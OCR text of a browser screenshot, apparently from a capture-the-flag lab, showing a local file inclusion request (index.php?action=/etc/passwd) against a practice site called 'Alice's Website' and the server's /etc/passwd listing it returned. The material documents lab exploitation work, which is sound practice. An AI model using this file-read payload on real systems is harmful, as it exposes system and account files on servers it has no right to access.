 不安全 b2c36267-5afc-46a5-8862-742cfee14145.node5.buuoj.cn:81/index.php?action=/etc/passwd
Alice's Website Home About
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin